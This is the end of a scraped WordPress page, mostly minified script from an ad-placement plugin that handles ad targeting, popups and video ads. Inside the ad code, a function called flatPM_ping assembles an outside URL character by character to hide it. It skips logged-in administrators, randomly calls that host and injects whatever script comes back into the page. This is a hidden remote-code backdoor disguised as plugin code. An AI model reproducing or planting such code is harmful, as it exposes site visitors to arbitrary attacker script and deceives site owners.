n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
